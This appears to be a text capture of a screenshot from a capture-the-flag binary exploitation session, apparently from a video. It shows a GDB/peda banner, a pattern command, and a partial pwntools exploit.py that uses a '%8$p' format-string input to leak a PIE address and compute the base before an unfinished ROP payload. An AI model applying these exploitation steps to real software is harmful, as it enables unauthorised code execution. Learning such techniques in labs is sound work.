 KALIPUNK | 1 2 10
OVPN: offline - - IP: 10.0.2.15
| SLR : ON | 11:33 PM
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online
at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"
...
Reading symbols from brokecollegestudents...
(No debugging symbols found in brokecollegestudents)
gdb-peda$
~ root@Mywife
❯ pattern 500 |xcp
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py ×
22 p.recv()
23 p.sendline('1')
24 p.recv()
25 p.sendline('%8$p')
26 p.recvuntil('0x')
27 pie_leak = int((f'0x{p.recv(12).decode()}'),16)
28 log.success(f'pie leak: {hex(pie_leak)}')
29 pie_base = pie_leak - 4448
30 log.success(f'pie base: {hex(pie_base)}')
31 p.recvall()
32 p.sendline('1')
33 p.recv()
34 p.sendline('1')
35 p.recv()
36 p.sendline('1')
37 p.recv()
38
39 payload = '' # junk
40 # 4448
41 # ret = 0x00000000000014f1
Line 38, Column 1 Tab Size: 4 Python